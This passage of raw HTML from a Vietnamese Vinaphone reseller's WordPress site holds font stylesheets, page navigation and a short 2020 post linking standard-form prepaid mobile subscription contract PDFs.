  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-488 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><strong class="uppercase">Giới Thiệu</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong class="uppercase">Dịch Vụ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text_top"><strong class="uppercase">Hỗ Trợ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text"><strong class="uppercase">Liên Hệ</strong></li><li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#31485e444371545c50585d" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vnptvinaphone.net.vn/" title="VNPT &#8211; Vinaphone - VNPT &#8211; Vinaphone Cuộc Sống Đích Thực" rel="home">
		<img width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header_logo header-logo" alt="VNPT &#8211; Vinaphone"/><img  width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header-logo-dark" alt="VNPT &#8211; Vinaphone"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vnptvinaphone.net.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="/cdn-cgi/l/email-protection#8de5ecfbe4e8f9e5f8e3eab5b5cdeae0ece4e1a3eee2e0" class="tooltip" title="haviethung88@gmail.com">
				  <i class="icon-envelop" style="font-size:24px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:24px;" ></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0949 554 556" class="tooltip" title="0949 554 556">
			     <i class="icon-phone" style="font-size:24px;" ></i>			      <span>0949 554 556</span>
			  </a>
			</li>
				</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://vnptvinaphone.net.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/home.png" alt="" />TRANG CHỦ</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/internet-truyen-hinh.png" alt="" />INTERNET &#8211; TRUYỀN HÌNH</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/4g-vinaphone.png" alt="" />GÓI CƯỚC VINAPHONE</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/khuyen-mai-vinaphone.png" alt="" />KHUYẾN MẠI</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/tin-tuc-vinaphone.png" alt="" />TIN TỨC</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/ho-tro-vinaphone.png" alt="" />HỖ TRỢ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-488" class="post-488 post type-post status-publish format-standard hentry category-khong-phan-loai">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://vnptvinaphone.net.vn/category/khong-phan-loai/" rel="category tag">Chưa được phân loại</a></h6><h1 class="entry-title">Mẫu hợp đồng về đầu số di động vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-11T15:52:01+07:00">11 Tháng Tám, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vnptvinaphone.net.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>Hợp đồng theo mẫu, điều kiện giao dịch chung công bố trên website và các điểm cung cấp dịch vụ viễn thông được áp dụng thống nhất trên toàn quốc từ 21/01/2020 đã được Cục canh tranh và bảo vệ người tiêu dùng chấp nhận tại Thông báo số 494/TB-CT ngày 20/12/2019.<br />
Quý khách hàng có nhu cầu ký kết lại theo hợp đồng theo mẫu và điều kiện giao dịch chung có thể thực hiện tại các điểm cung cấp dịch vụ viễn thông của VNPT<br />
Trân trọng!</p>
<ul>
<li><a href="https://vnptvinaphone.net.vn/wp-content/uploads/2020/08/HOP-DONG-VINAPHONE-TRA-TRUOC.pdf">Hợp đồng cung cấp dịch vụ cho số thuê bao di động trả trước</a></li>
<li><a href="https://vnptvinaphone.net.vn/wp-content/uploads/2020/08/BAN-XAC-NHAN-THONG-TIN-THUE-BAO-DI-DONG-KHDN.pdf">Bản xác nhân thông tin thuê bao dành cho KHCN</a></li>
<li><a href="https://vnptvinaphone.net.vn/wp-content/uploads/2020/08/BAN-XAC-NHAN-THONG-TIN-THUE-BAO-DI-DONG-KHDN.pdf">Bản xác nhận thông tin thuê bao dành cho KHDN</a></li>
</ul>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-4890"></div></div></td></tr></table>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=M%E1%BA%ABu%20h%E1%BB%A3p%20%C4%91%E1%BB%93ng%20v%E1%BB%81%20%C4%91%E1%BA%A7u%20s%E1%BB%91%20di%20%C4%91%E1%BB%99ng%20vinaphone - https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/&amp;media=&amp;description=M%E1%BA%ABu%20h%E1%BB%A3p%20%C4%91%E1%BB%93ng%20v%E1%BB%81%20%C4%91%E1%BA%A7u%20s%E1%BB%91%20di%20%C4%91%E1%BB%99ng%20vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/&title=M%E1%BA%ABu%20h%E1%BB%A3p%20%C4%91%E1%BB%93ng%20v%E1%BB%81%20%C4%91%E1%BA%A7u%20s%E1%BB%91%20di%20%C4%91%E1%BB%99ng%20vinaphone" 